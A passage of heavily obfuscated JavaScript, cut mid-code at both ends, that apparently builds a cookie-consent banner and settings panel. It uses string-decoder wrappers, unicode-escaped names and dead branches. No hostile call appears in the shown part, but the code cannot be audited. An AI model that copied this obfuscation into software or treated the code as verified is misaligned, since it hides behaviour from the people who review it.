_0x3e90(_0x1832d2-0x39f,_0x30aca2);}if(_0x313671(0x194,0x111,0x1a5,0x2a4,0x11d)!==_0x5dfd3c(0x48,-0x4,0x87,0x107,0x8b)){_0x512ff1=_0x313671(0x31f,0x2cb,0x367,0x424,0x32e);_0x40412a["\u0068\u0069\u0064\u0065"]();_0x40412a["\u0061\u0063\u0063\u0065\u0070\u0074"]([]);}else{if(!_0x2b0ef3){_0x3353aa=_0x1a77c6(_0x373f18(0x3e6,0x551,0x49a,0x426,0x4e4));_0x2bb0cc['id']=_0x43ce81(-0x115,-0x2d,0x0,-0x116,-0x99);_0x9f6933["\u0063\u006c\u0061\u0073\u0073\u004e\u0061\u006d\u0065"]=_0x313671(0x1ab,0x93,0x1ba,0x21c,0x11b);_0x26258e(_0x8f06e1,_0x373f18(0x453,0x40f,0x46a,0x4f7,0x452),function(){_0x24bd78["\u0068\u0069\u0064\u0065\u0053\u0065\u0074\u0074\u0069\u006e\u0067\u0073"]();_0x388b84["\u0068\u0069\u0064\u0065"]();_0x338979["\u0061\u0063\u0063\u0065\u0070\u0074"]([]);});_0x4f86a1["\u0063\u006c\u0061\u0073\u0073\u004e\u0061\u006d\u0065"]=_0x43ce81(-0xa4,-0x77,0x89,-0x39,0x4c);_0x37c5f9['appendChild'](_0xde467b);}_0x62836b["\u0069\u006e\u006e\u0065\u0072\u0048\u0054\u004d\u004c"]=_0x2ba528;}});}else{_0x350f27(_0x2150ed,_0x4181de(0xee,-0x2e,-0x71,0x7d,-0x13),function(){function _0x50d066(_0x30d480,_0x445b2a,_0xfddb90,_0x32c1e2,_0x381f73){return _0x3e90(_0x32c1e2-0x145,_0x30d480);}function _0x1a00cc(_0x16cda4,_0x23152e,_0x52f58e,_0x249e9d,_0x49a00d){return _0x3e90(_0x16cda4- -0x82,_0x249e9d);}if(_0x50d066(0x1f4,0x393,0x295,0x2bc,0x292)===_0x1a00cc(0x104,0x3,0x6b,0xfd,0x233)){for(var _0x3ad253=0x9a784^0x9a784;_0x3ad253<_0x33b54c["\u006c\u0065\u006e\u0067\u0074\u0068"];_0x3ad253++){if(_0x578d40(_0x3301dc,_0x4aefd6[_0x3ad253])!==-(0x47eff^0x47efe))_0x5805e6["\u0070\u0075\u0073\u0068"](_0x340f81[_0x3ad253]);}}else{_0x40412a['showSettings'](0x23fb8^0x23fb8);}});}}_0x2150ed['innerHTML']=_0x23c395["\u006c\u0061\u006e\u0067\u0075\u0061\u0067\u0065\u0073"][_0x43fc7e][_0x51e053(0x94,0xde,0x22,0xe6,-0xc)][_0x39e7c0(0x3d,-0x60,-0x16c,0x47,-0x84)][_0x51e053(-0x30,-0x12a,-0x47,-0x10c,-0xa9)];}if(_0x58dd98){if(!_0x41096c){if(_0x157543(-0x352,-0x259,-0x243,-0x1a1,-0x2cc)===_0x3bc7b7(-0x62,-0x1a5,-0x258,-0x171,-0x20d)){_0x41096c=_0x1f7247(_0x157543(-0x199,-0x294,-0x259,-0x221,-0x28e));_0x41096c['id']=_0x157543(-0x196,-0x154,-0x1f3,-0x2d7,-0x246);_0x41096c['className']=_0x39e7c0(0x6a,0x40,0x41,0x14b,-0xb);if(_0x58dd98[_0x39e7c0(0xb8,-0x68,-0xc2,-0x191,0x3)]===_0x51e053(-0xe,-0x35,0x48,0x35,-0x6b)){if(_0x157543(-0x241,-0x33d,-0x211,-0x258,-0x23f)===_0x51e053(-0x120,-0x1af,-0xd3,0x21,-0xca)){_0x1aebf4=_0x5948af(_0x3bc7b7(-0x23b,-0x1bc,-0x80,-0x187,-0x22d));_0x49d313["\u0069\u0064"]=_0x157543(-0x379,-0x318,-0x28b,-0x260,-0x18d);_0x114cc4["\u0063\u006c\u0061\u0073\u0073\u004e\u0061\u006d\u0065"]=_0x157543(-0x3a5,-0x3ee,-0x35a,-0x38e,-0x29f);_0x337a44['appendChild'](_0x4f8250);_0x25b3c7(_0x3dc03a,_0x4181de(0x64,-0x55,0x6e,0x7d,0x153),function(){_0x4012d6["\u0068\u0069\u0064\u0065\u0053\u0065\u0074\u0074\u0069\u006e\u0067\u0073"]();function _0x423570(_0x3696fb,_0x19d0e8,_0x43c58a,_0x43d8e6,_0x20ca0a){return _0x3e90(_0x20ca0a- -0x75,_0x19d0e8);}_0x3c5aca['hide']();_0x18fb50["\u0061\u0063\u0063\u0065\u0070\u0074"](_0x423570(0x113,0x18b,0xce,0x1d9,0x130));});}else{_0x350f27(_0x41096c,_0x157543(-0x328,-0x28c,-0x2eb,-0x1be,-0x2f7),function(){function _0x4e1429(_0x11741e,_0x584339,_0xb5a613,_0x429c68,_0x2fb69a){return _0x3e90(_0x429c68- -0x1f9,_0xb5a613);}function _0x3670a5(_0x28d3fc,_0x5170ea,_0x18e650,_0x30d61a,_0x5e36d0){return _0x3e90(_0x28d3fc-0x397,_0x18e650);}function _0x4311cc(_0x2cabb,_0x46a419,_0x485cb8,_0x4e35af,_0x120548){return _0x3e90(_0x2cabb- -0xd2,_0x120548);}function _0x4dd0d6(_0x39fee9,_0xddc311,_0x5d1fd7,_0x125fb6,_0x20560e){return _0x3e90(_0x125fb6-0x230,_0x39fee9);}if(_0x3670a5(0x4ba,0x53f,0x3c5,0x4d0,0x478)===_0x3670a5(0x463,0x365,0x485,0x3c1,0x3ed)){_0x298ee2[_0x4e1429(0x9f,-0x2,-0xb1,-0x7,0x33)]=_0x26ed75['use_rfc_cookie'];_0x7e8493(_0x1b9ac5['cookie_name'],_0x1be29c['stringify'](_0x336f61));}else{_0x512ff1=_0x3670a5(0x588,0x68d,0x5d8,0x50f,0x45d);_0x40412a['hide']();_0x40412a['accept']([]);}});}}else{_0x350f27(_0x41096c,_0x3bc7b7(-0x26f,-0x270,-0x1e3,-0x219,-0x325),function(){_0x40412a["\u0073\u0068\u006f\u0077\u0053\u0065\u0074\u0074\u0069\u006e\u0067\u0073"](0xe41c7^0xe41c7);});}}else{var _0x38de40=0x0+0x2;var _0x836b2a=_0x2a1a72["\u0071\u0075\u0065\u0072\u0079\u0053\u0065\u006c\u0065\u0063\u0074\u006f\u0072\u0041\u006c\u006c"](_0x39e7c0(0x82,-0x73,0x5a,-0x162,-0x5))||[];_0x38de40=0x4;var _0x52b6dc=[];for(var _0x238d1d=0x26114^0x26114;_0x238d1d<_0x836b2a["\u006c\u0065\u006e\u0067\u0074\u0068"];_0x238d1d++){if(_0x836b2a[_0x238d1d]["\u0063\u0068\u0065\u0063\u006b\u0065\u0064"]){_0x52b6dc['push'](_0x836b2a[_0x238d1d]['value']);}}return _0x52b6dc;}}_0x41096c["\u0069\u006e\u006e\u0065\u0072\u0048\u0054\u004d\u004c"]=_0x23c395['languages'][_0x43fc7e][_0x51e053(0xd,-0x19,0x49,-0xd,-0xc)][_0x51e053(-0x1ab,-0x1f8,-0x1e5,-0x1cb,-0x19b)][_0x3bc7b7(-0x111,-0x82,-0x215,-0x12c,-0x207)];}function _0x51e053(_0x5cd012,_0x477d65,_0x25643a,_0x2a85e2,_0xe1794d){return _0x3e90(_0xe1794d- -0x249,_0x477d65);}var _0x1a1142=_0x23c395[_0x39e7c0(0xa6,0x25,0x69,0x41,0x120)];if(!_0x3cbf1e){if(_0x157543(-0x369,-0x2ab,-0x36e,-0x311,-0x363)!==_0x157543(-0x2ea,-0x3b8,-0x36e,-0x381,-0x388)){_0xa6415c&&_0x54c727["\u0066\u006f\u0063\u0075\u0073"]();_0x120c36=_0x5cb094;}else{_0x3cbf1e=_0x1f7247(_0x3bc7b7(-0x150,-0x218,-0x22a,-0x180,-0x9b));_0x3cbf1e["\u0069\u0064"]=_0x51e053(-0x175,-0x140,0x2f,0xd,-0x5a);_0x3cbf1e["\u0061\u0070\u0070\u0065\u006e\u0064\u0043\u0068\u0069\u006c\u0064"](_0x37bfe1);}}if(!_0x5124a8){if(_0x51e053(-0x197,-0x186,-0x133,-0x1fe,-0xd1)!==_0x157543(-0x20f,-0x354,-0x226,-0x282,-0x212)){_0x1aa69c(_0x2aa0bb,_0x3bc7b7(-0x279,-0x288,-0x2fc,-0x219,-0x134),function(){_0x9346eb=_0x52607a(0x6,-0xf6,-0x1e0,-0x13f,-0x21b);function _0x52607a(_0x1dfc14,_0x2f7e49,_0x41aef6,_0x55f2ad,_0x3a36ab){return _0x3e90(_0x2f7e49- -0x2e7,_0x3a36ab);}_0x4b228d["\u0068\u0069\u0064\u0065"]();_0x3b9be4["\u0061\u0063\u0063\u0065\u0070\u0074"]([]);});}else{_0x5124a8=_0x1f7247(_0x3bc7b7(-0x1d0,-0xa1,-0x174,-0x180,-0x18d));_0x5124a8['id']=_0x3bc7b7(-0x2e6,-0x3cd,-0x1e2,-0x2a3,-0x21f);if(_0x1a1142&&_0x1a1142[_0x3bc7b7(-0x109,-0x19c,-0x15b,-0x8f,0x26)]&&_0x1a1142[_0x39e7c0(0x58,0x51,0xa8,0x14b,0x60)][_0x157543(-0x2a4,-0x2a3,-0x303,-0x23e,-0x2af)]===!![]){if(_0x3bc7b7(-0x1c9,-0x1b9,-0x132,-0x1f0,-0x155)===_0x3bc7b7(-0x105,-0x2c6,-0x177,-0x1f0,-0x191)){_0x3c7f8f&&_0x5124a8['appendChild'](_0x2150ed);_0x19f785&&_0x5124a8["\u0061\u0070\u0070\u0065\u006e\u0064\u0043\u0068\u0069\u006c\u0064"](_0x350118);_0x58dd98&&_0x5124a8["\u0061\u0070\u0070\u0065\u006e\u0064\u0043\u0068\u0069\u006c\u0064"](_0x41096c);_0x5124a8['className']=_0x3bc7b7(-0x3b8,-0x325,-0x2e3,-0x28d,-0x1b2);}else{_0x5dbda1=_0xe78240[_0x31dfcc];if(!_0x3ec826&&_0x170283[_0x582935+(0xc28f7^0xc28f6)]["\u0067\u0065\u0074\u0041\u0074\u0074\u0072\u0069\u0062\u0075\u0074\u0065"](_0x4181de(0x158,0x7d,0x56,0xbf,0x143))!=="\u0030"){_0x195fd1=_0x1bab75[_0x1c1876+(0x912c4^0x912c5)];}}}else{if(_0x39e7c0(-0xe1,-0xe8,-0xc2,-0x13f,-0x208)===_0x3bc7b7(-0x1a0,-0xa8,-0x114,-0x1c8,-0x10e)){_0x19f785&&_0x5124a8['appendChild'](_0x350118);_0x3c7f8f&&_0x5124a8["\u0061\u0070\u0070\u0065\u006e\u0064\u0043\u0068\u0069\u006c\u0064"](_0x2150ed);_0x58dd98&&_0x5124a8["\u0061\u0070\u0070\u0065\u006e\u0064\u0043\u0068\u0069\u006c\u0064"](_0x41096c);}else{var _0x4c1de6=0x7+0x4;var _0x5c3859=_0x3df5a5['attributes'];_0x4c1de6=_0x157543(-0x277,-0x1f5,-0x250,-0x27b,-0x300);var _0x30797f;var _0x7cae02=_0x5c3859["\u006c\u0065\u006e\u0067\u0074\u0068"];_0x30797f=_0x4181de(0x18a,0x16e,0x21,0xee,0x14c);for(var _0x2d22d0=0xd923a^0xd923a;_0x2d22d0<_0x7cae02;_0x2d22d0++){var _0x1ede44=_0x5c3859[_0x2d22d0]["\u006e\u006f\u0064\u0065\u004e\u0061\u006d\u0065"];_0x5226e2["\u0073\u0065\u0074\u0041\u0074\u0074\u0072\u0069\u0062\u0075\u0074\u0065"](_0x1ede44,_0x578375[_0x1ede44]||_0x5428c3['getAttribute'](_0x1ede44));}}}(_0x19f785||_0x3c7f8f||_0x58dd98)&&_0x3cbf1e['appendChild'](_0x5124a8);_0x395818["\u0061\u0070\u0070\u0065\u006e\u0064\u0043\u0068\u0069\u006c\u0064"](_0x3cbf1e);}}_0xc9bec3=!![];};var _0x17f4db=0x2+0x5;var _0xb8c1cc=function(_0x2ecb71){function _0x4d04fd(_0x1b3e81,_0x1b373a,_0x320000,_0x5dd17c,_0x26d3f9){return _0x3e90(_0x320000- -0x9d,_0x5dd17c);}function _0x5ceadc(_0xb718a1,_0x21ff86,_0x4a60bc,_0x5520ec,_0x1b575a){return _0x3e90(_0x5520ec-0x2c1,_0x1b575a);}function _0x512842(_0x13bdbf,_0x1e0409,_0x2b806d,_0x36429e,_0x22eb67){return _0x3e90(_0x1e0409- -0x274,_0x22eb67);}function _0x5df903(_0x2db23b,_0x1d0bba,_0x3cb65f,_0x305ffa,_0x3aa5be){return _0x3e90(_0x3cb65f- -0x3af,_0x1d0bba);}function _0x57740b(_0x2e25d7,_0x34043e,_0x1871c7,_0x192059,_0x9878d4){return _0x3e90(_0x34043e- -0x57,_0x9878d4);}if(_0x4d04fd(0xac,0x5f,0xdd,-0x26,0x1bc)!==_0x4d04fd(0x11b,0x13a,0x13d,0x1ca,0x249)){if(!_0x18dea1){_0x18dea1=_0x1f7247(_0x5df903(-0x29a,-0x1f8,-0x263,-0x315,-0x1ad));var _0x45796f=0x5+0x7;var _0x443980=_0x1f7247(_0x5ceadc(0x42b,0x421,0x348,0x40d,0x4b6));_0x45796f=0x7+0x5;var _0x3a4e35=0x8+0x0;var _0x364598=_0x1f7247(_0x5ceadc(0x376,0x40c,0x385,0x40d,0x526));_0x3a4e35=0x2;var _0x4213d9=_0x1f7247(_0x512842(-0x1a4,-0x128,-0x96,-0xbd,-0x191));_0xc07a02=_0x1f7247(_0x512842(-0x1d7,-0x128,0x2,-0x14,-0x153));_0x1c8c34=_0x1f7247(_0x4d04fd(0x5f,0x1b8,0xaf,-0x6e,-0x6b));var _0x4eca4c;var _0x45c607=_0x1f7247(_0x512842(-0x1e3,-0x128,-0x9a,-0x1e,-0x21b));_0x4eca4c=0x4+0x2;_0x30350f=_0x1f7247(_0x5ceadc(0x453,0x473,0x488,0x406,0x492));var _0x31ecc6=_0x1f7247(_0x4d04fd(0xfa,0x171,0xaf,-0x79,0x1da));_0x5a23ff=_0x1f7247(_0x5ceadc(0x2ff,0x442,0x3b3,0x40d,0x44c));var _0x1dcd1d=0x5+0x5;var _0x50d774=_0x1f7247(_0x512842(-0xc2,-0x128,-0x18c,-0x73,-0x10b));_0x1dcd1d=0x4+0x1;_0x18dea1["\u0069\u0064"]=_0x5ceadc(0x226,0x38e,0x3a9,0x337,0x269);_0x443980['id']=_0x5df903(-0x32d,-0x1ba,-0x289,-0x29c,-0x219);_0x4213d9["\u0069\u0064"]=_0x4d04fd(0x7a,0x13f,0xb9,0x4,0xa7);_0x364598["\u0069\u0064"]="\u0063\u0073";_0x1c8c34['id']=_0x57740b(0x34,0x86,-0x51,0x187,0x1ab);_0xc07a02['id']=_0x4d04fd(-0x63,0x37,-0x2a,-0x102,-0xae);_0x45c607["\u0069\u0064"]=_0x57740b(-0xe3,0x2b,0x143,0xdc,0xe5);_0x5a23ff["\u0069\u0064"]=_0x5df903(-0x371,-0x31e,-0x30e,-0x325,-0x2bd);_0x30350f["\u0069\u0064"]=_0x5ceadc(0x3d3,0x3f2,0x362,0x3a1,0x343);_0x50d774["\u0069\u0064"]=_0x4d04fd(0x182,0xc0,0x138,0x11c,0xd5);_0x31ecc6["\u0069\u0064"]=_0x4d04fd(0x41,0x15f,0x11f,0x18a,0x224);_0x30350f["\u0063\u006c\u0061\u0073\u0073\u004e\u0061\u006d\u0065"]=_0x4d04fd(-0x5e,0x10,-0x59,-0x141,-0x85);_0x18dea1['setAttribute'](_0x57740b(0x245,0x12d,0x19e,0x157,0x24b),_0x512842(-0x1a7,-0x114,-0x1dc,0x13,-0xcf));_0x18dea1["\u0073\u0065\u0074\u0041\u0074\u0074\u0072\u0069\u0062\u0075\u0074\u0065"](_0x5df903(-0x30f,-0x204,-0x28e,-0x2b9,-0x36b),_0x512842(-0x15c,-0x1a4,-0xef,-0x9d,-0x1bd));_0x18dea1['setAttribute'](_0x5df903(-0x2ac,-0x2c6,-0x3a1,-0x293,-0x349),_0x57740b(0x95,0x79,-0x69,0x132,0x19b));_0x18dea1["\u0073\u0065\u0074\u0041\u0074\u0074\u0072\u0069\u0062\u0075\u0074\u0065"](_0x57740b(0x45,0x159,0x235,0x46,0x255),_0x5df903(-0x3ce,-0x387,-0x2d2,-0x38d,-0x370));_0x1c8c34["\u0073\u0065\u0074\u0041\u0074\u0074\u0072\u0069\u0062\u0075\u0074\u0065"](_0x4d04fd(0x1d7,0x64,0xe7,0x2a,0x1e0),_0x4d04fd(0xa5,0x93,0x39,-0x25,0x8));_0x18dea1['style']["\u0076\u0069\u0073\u0069\u0062\u0069\u006c\u0069\u0074\u0079"]=_0x50d774['style']["\u0076\u0069\u0073\u0069\u0062\u0069\u006c\u0069\u0074\u0079"]=_0x4d04fd(0x12e,0x15,0xee,-0x12,0x6f);_0x50d774["\u0073\u0074\u0079\u006c\u0065"]['opacity']=0x21973^0x21973;_0x31ecc6['appendChild'](_0x30350f);_0x350f27(_0x443980,_0x5ceadc(0x45d,0x37f,0x29d,0x3b5,0x457),function(_0x113c93){_0x113c93=_0x113c93||window["\u0065\u0076\u0065\u006e\u0074"];function _0x4d09d4(_0x31a8e2,_0x549e8e,_0x3e5fac,_0x287b91,_0x551910){return _0x3e90(_0x549e8e-0x373,_0x551910);}function _0x42d331(_0xd0184,_0x53e99a,_0x8233b8,_0x585199,_0x25cf12){return _0x3e90(_0xd0184- -0x30,_0x8233b8);}function _0x4a743a(_0x1ca267,_0x25ded3,_0x36f343,_0x4b7f54,_0x3669c9){return _0x3e90(_0x1ca267- -0xd8,_0x4b7f54);}function _0x1ce99f(_0x240f01,_0x1f7be8,_0x5e61a6,_0x5c75ee,_0x3f1bb7){return _0x3e90(_0x1f7be8- -0x21,_0x240f01);}function _0x69b65b(_0x263791,_0x1039c6,_0x4aeadc,_0x5ae132,_0x740439){return _0x3e90(_0x263791- -0x35a,_0x740439);}if(_0x113c93['keyCode']===(0x7da94^0x7da8f)){if(_0x42d331(0x150,0xa5,0x1b3,0x124,0x249)===_0x4d09d4(0x56f,0x541,0x540,0x5eb,0x647)){_0x262273=_0x4f481f(_0x69b65b(-0x20e,-0x176,-0x10e,-0x251,-0xeb));var _0x41379e;var _0x5ed705=_0x11c35c(_0x4d09d4(0x542,0x4bf,0x4d3,0x55e,0x3c0));_0x41379e=0x0+0x1;var _0x289438=0x8+0x7;var _0x77f657=_0x2e4856(_0x1ce99f(0x195,0x12b,0x1dc,0x165,0x73));_0x289438=0x0+0x6;_0x1d3792['id']="mc".split("").reverse().join("");_0x5ed705["\u0069\u0064"]=_0x4a743a(0x15b,0xa0,0x85,0x21a,0xb5);_0x77f657['id']=_0x42d331(0x6d,0x5d,-0x98,0xaa,0x163);_0xd532e8['setAttribute'](_0x42d331(0x154,0x58,0x234,0x197,0xbd),_0x69b65b(-0x1fa,-0xe4,-0x285,-0x23c,-0x19d));_0x255a93['setAttribute'](_0x4d09d4(0x3b8,0x494,0x3c7,0x53d,0x44e),_0x42d331(0xa0,0x147,-0x28,0x198,0xd4));_0x228a54["\u0073\u0065\u0074\u0041\u0074\u0074\u0072\u0069\u0062\u0075\u0074\u0065"](_0x42d331(-0x22,0x56,-0xc5,0x96,-0xee),_0x69b65b(-0x320,-0x358,-0x2b1,-0x2f3,-0x252));_0x5cf086["\u0073\u0065\u0074\u0041\u0074\u0074\u0072\u0069\u0062\u0075\u0074\u0065"](_0x4d09d4(0x515,0x523,0x5af,0x573,0x47c),_0x1ce99f(-0xa2,-0xe,-0xfc,0x64,0xc0));_0x1d0934["\u0073\u0065\u0074\u0041\u0074\u0074\u0072\u0069\u0062\u0075\u0074\u0065"](_0x4d09d4(0x4ee,0x4b4,0x44d,0x409,0x4c4),_0x69b65b(-0x161,-0x16b,-0x1f1,-0x28f,-0x6d));_0x4287b0['appendChild'](_0xc82b3a);_0x370063['appendChild'](_0x77f657);_0x1cc169["\u0073\u0074\u0079\u006c\u0065"]["\u0076\u0069\u0073\u0069\u0062\u0069\u006c\u0069\u0074\u0079"]=_0x77f657["\u0073\u0074\u0079\u006c\u0065"]['visibility']=_0x42d331(0x15b,0x18b,0x118,0x219,0xd8);_0x77f657['style']['opacity']=0xde693^0xde693;}else{_0x40412a["\u0068\u0069\u0064\u0065\u0053\u0065\u0074\u0074\u0069\u006e\u0067\u0073"](0x59cdb^0x59cdb);}}},!![]);_0x350f27(_0x30350f,_0x4d04fd(0x24,0x82,0x16,0xd5,-0xd1),function(){_0x40412a["\u0068\u0069\u0064\u0065\u0053\u0065\u0074\u0074\u0069\u006e\u0067\u0073"](0xdadf8^0xdadf8);});}else{_0xb319e0=_0x1f7247(_0x512842(-0xc1,-0x128,-0x6d,-0x113,-0x177));_0xb319e0['id']=_0x4d04fd(0x95,-0x117,0x4,-0x10a,-0x101);}if(!_0x5d3dd3){_0x5d3dd3=_0x1f7247(_0x5ceadc(0x532,0x3c4,0x2e2,0x40d,0x3de));_0x5d3dd3["\u0069\u0064"]=_0x57740b(-0x28,-0x34,-0x145,0xa1,-0x14);_0x350f27(_0x5d3dd3,_0x57740b(0x2d,0x5c,0xcd,0xff,0xbf),function(){_0x40412a["\u0073\u0068\u006f\u0077\u0053\u0065\u0074\u0074\u0069\u006e\u0067\u0073"](0x2505f^0x2505f);});_0x5d3dd3['style']['display']=_0x512842(-0x105,-0x127,-0x1d0,-0x10d,-0x16e);_0x5d3dd3['innerHTML']=_0x23c395['languages'][_0x2ecb71][_0x4d04fd(0x1ff,0x213,0x1a0,0x15f,0x14c)][_0x5ceadc(0x398,0x3af,0x3bc,0x43d,0x543)];}_0x30350f["\u0073\u0065\u0074\u0041\u0074\u0074\u0072\u0069\u0062\u0075\u0074\u0065"](_0x512842(-0x251,-0x17b,-0xe9,-0x162,-0x296),_0x23c395["\u006c\u0061\u006e\u0067\u0075\u0061\u0067\u0065\u0073"][_0x2ecb71][_0x5df903(-0x111,-0x242,-0x1aa,-0x12b,-0x12f)][_0x57740b(-0x33,0xe3,0x100,0x1e4,-0x27)]||_0x512842(-0xf8,-0x1c4,-0xda,-0x1cf,-0x110));_0x33d21d=_0x23c395["\u006c\u0061\u006e\u0067\u0075\u0061\u0067\u0065\u0073"][_0x2ecb71][_0x4d04fd(0x279,0x130,0x168,0x1af,0xdb)][_0x512842(-0x1,-0xe2,-0x192,-0x8c,-0x10e)];_0x24a604=_0x23c395["\u006c\u0061\u006e\u0067\u0075\u0061\u0067\u0065\u0073"][_0x2ecb71][_0x4d04fd(0x1ab,0x1c7,0x168,0x1a7,0x15c)][_0x5df903(-0x211,-0x26e,-0x159,-0x48,-0x116)];var _0x35f35f=0x8+0x6;var _0x2f9ca2=_0x33d21d["\u006c\u0065\u006e\u0067\u0074\u0068"];_0x35f35f=0x0+0x0;_0x1c8c34['innerHTML']=_0x23c395['languages'][_0x2ecb71][_0x512842(-0x9d,-0x6f,-0x114,-0xe9,0xac)][_0x5ceadc(0x3e0,0x343,0x2cc,0x3ea,0x3f2)];for(var _0xfd046e=0x50a94^0x50a94;_0xfd046e<_0x2f9ca2;++_0xfd046e){var _0xb2ea73=_0x33d21d[_0xfd046e][_0x512842(-0x1b7,-0x14b,-0x137,-0x105,-0x197)],_0x284962=_0x33d21d[_0xfd046e][_0x4d04fd(0xf1,-0x9,0xd6,0x78,-0x5)],_0x17ead8=_0x33d21d[_0xfd046e][_0x5ceadc(0x4fc,0x565,0x5d2,0x502,0x4ac)],_0x47c887=_0x33d21d[_0xfd046e][_0x57740b(0x13a,0x18a,0x2a7,0xd1,0x253)],_0x19de97=_0x23c395[_0x5df903(-0xb9,-0x6d,-0x155,-0x22e,-0x1dc)]===!![],_0x462919=_0x284962&&_0x512842(0x39,-0x66,-0xb6,-0x11,-0x50)||!_0x19de97&&_0x47c887&&_0x5df903(-0x27c,-0x254,-0x1a1,-0x26c,-0x109);var _0x155fa1=_0x1f7247(_0x512842(-0x23,-0x128,-0x1da,-0x2f,-0x57));var _0x16495c;var _0x1e639b=_0x1f7247(_0x5ceadc(0x46d,0x3c7,0x4a5,0x40d,0x3f4));_0x16495c=_0x57740b(0xb6,0x18c,0x293,0xff,0x150);if(_0x284962){if(_0x4d04fd(0x55,-0x1e,0x26,0xc0,0xc)===_0x5ceadc(0x3bb,0x2e0,0x444,0x384,0x3de)){var _0x5e7845=_0x1f7247(_0x5df903(-0x337,-0x1ce,-0x263,-0x163,-0x392));_0x5e7845["\u0063\u006c\u0061\u0073\u0073\u004e\u0061\u006d\u0065"]="\u0070";_0x5e7845["\u0069\u006e\u0073\u0065\u0072\u0074\u0041\u0064\u006a\u0061\u0063\u0065\u006e\u0074\u0048\u0054\u004d\u004c"](_0x5ceadc(0x270,0x3fb,0x2bd,0x330,0x25f),_0x284962);}else{_0x5b39ed=_0x1c6d4c(_0x5df903(-0x365,-0x2fb,-0x263,-0x295,-0x1ab));_0xa6633["\u0069\u0064"]=_0x57740b(0xca,-0x2e,0xa9,0xd9,-0xbf);if(_0x4eacff&&_0x56571d[_0x5df903(-0x14a,-0x76,-0x172,-0x1c0,-0xfe)]&&_0xcfd0be[_0x512842(-0x75,-0x37,0xe0,0x11,-0x156)][_0x4d04fd(-0x12f,0xc9,-0x2,-0x93,0xdc)]===!![]){_0x2c0d18&&_0x3333bb['appendChild'](_0x2baa8a);_0x3f55d1&&_0x20239c['appendChild'](_0x313166);_0x35a091&&_0x4637d1['appendChild'](_0xa4ccd3);_0x2ab42e["\u0063\u006c\u0061\u0073\u0073\u004e\u0061\u006d\u0065"]=_0x57740b(0x42,-0x18,-0x24,-0xbb,0x6a);}else{_0x1b5fea&&_0x5acb6f["\u0061\u0070\u0070\u0065\u006e\u0064\u0043\u0068\u0069\u006c\u0064"](_0x29a7a9);_0x503fb1&&_0xdaa3b2["\u0061\u0070\u0070\u0065\u006e\u0064\u0043\u0068\u0069\u006c\u0064"](_0xbe0c15);_0x2ca0ec&&_0x201da4["\u0061\u0070\u0070\u0065\u006e\u0064\u0043\u0068\u0069\u006c\u0064"](_0x237db2);}(_0x5a615c||_0x281e75||_0xca0255)&&_0x184b8d["\u0061\u0070\u0070\u0065\u006e\u0064\u0043\u0068\u0069\u006c\u0064"](_0x53cc15);_0x375560["\u0061\u0070\u0070\u0065\u006e\u0064\u0043\u0068\u0069\u006c\u0064"](_0x392f2c);}}var _0x1c2961=_0x1f7247(_0x5df903(-0x31f,-0x360,-0x263,-0x143,-0x31b));_0x1c2961["\u0063\u006c\u0061\u0073\u0073\u004e\u0061\u006d\u0065"]=_0x5df903(-0x3b5,-0x224,-0x286,-0x200,-0x222);_0x155fa1['className']=_0x5ceadc(0x3d4,0x3e4,0x3dd,0x482,0x3ff);_0x1e639b["\u0063\u006c\u0061\u0073\u0073\u004e\u0061\u006d\u0065"]=_0x512842(-0x49,-0x15d,-0x1b6,-0x14b,-0x82);if(typeof _0x17ead8!==_0x57740b(0x151,0x1e5,0x145,0x2b1,0x2b0)){if(_0x57740b(-0x9d,0x53,-0x81,-0xba,0x54)===_0x512842(0xac,-0x18,0x92,-0x1c,0xc)){_0x1d06bb["\u0063\u006c\u0061\u0073\u0073\u004c\u0069\u0073\u0074"]["\u0061\u0064\u0064"](_0x360004);}else{var _0x3c0f54=0x5+0x1;var _0x4528b8=_0x4d04fd(0x77,-0x42,0x4a,-0xd5,0x152)+_0xfd046e;_0x3c0f54=0x3;var _0x3424c1=_0x462919?_0x1f7247(_0x5df903(-0x159,-0x36b,-0x26a,-0x19f,-0x1c6)):_0x1f7247(_0x512842(-0x1a2,-0x128,-0x207,-0x1bb,-0xb7));var _0xb3ef05=_0x1f7247(_0x57740b(0x11a,0x1a7,0x2d1,0x189,0x216));var _0x4045f6;var _0x580a41=_0x1f7247(_0x4d04fd(0x21e,0x1f2,0x12a,0x5e,0x139));_0x4045f6=_0x57740b(0x38,0xaf,-0x53,-0x5d,0x36);var _0x42038f=0x6+0x1;var _0x24c339=_0x1f7247(_0x4d04fd(0x202,0x71,0xe8,-0x7,0x1d3));_0x42038f=0x9+0x2;var _0x649d5c=0x8+0x3;var _0x5d7c16=_0x1f7247(_0x5df903(-0x20d,-0x1ae,-0x22a,-0x34c,-0x141));_0x649d5c=0x5+0x5;var _0x318d6f=_0x1f7247(_0x4d04fd(0x1ed,0xfe,0xe8,0x72,0x40));var _0x4410f1=_0x1f7247(_0x4d04fd(-0x9,0x1b5,0xe8,0x1f7,0x4));_0x3424c1['className']=_0x462919?_0x512842(-0xfe,-0x17c,-0x29c,-0x222,-0xe7):_0x5ceadc(0x2b9,0x355,0x383,0x34c,0x271);_0xb3ef05["\u0063\u006c\u0061\u0073\u0073\u004e\u0061\u006d\u0065"]=_0x57740b(0x202,0x161,0x1f3,0x116,0x5f);_0x580a41['className']=_0x5df903(-0x288,-0x243,-0x2f1,-0x420,-0x246);_0x318d6f["\u0063\u006c\u0061\u0073\u0073\u004e\u0061\u006d\u0065"]=_0x5df903(-0x17d,-0x1da,-0x2a2,-0x29c,-0x209);_0x4410f1['className']=_0x5df903(-0x347,-0x269,-0x25f,-0x29f,-0x2c6);_0x24c339['className']=_0x512842(-0x133,-0x1de,-0x213,-0x27f,-0xe5);_0x5d7c16["\u0063\u006c\u0061\u0073\u0073\u004e\u0061\u006d\u0065"]=_0x5df903(-0x35a,-0x34c,-0x363,-0x25c,-0x25f);if(_0x462919){if(_0x5df903(-0x352,-0x2d2,-0x30a,-0x314,-0x39c)!==_0x5df903(-0x338,-0x2c0,-0x26b,-0x24b,-0x2f7)){_0x3424c1["\u0073\u0065\u0074\u0041\u0074\u0074\u0072\u0069\u0062\u0075\u0074\u0065"](_0x57740b(0xc5,0x11e,0x218,0xc4,0xcc),_0x57740b(-0x2b,-0x1d,-0x78,-0x125,-0x144));_0x3424c1["\u0073\u0065\u0074\u0041\u0074\u0074\u0072\u0069\u0062\u0075\u0074\u0065"](_0x57740b(-0x21,0x80,0xd1,0x108,-0xa3),_0x4528b8);}else{_0x11df49(_0x52d90c[_0x3514f1],_0x512842(-0x259,-0x1c1,-0x1f5,-0xdf,-0x1de),function(_0x5cbc06){function 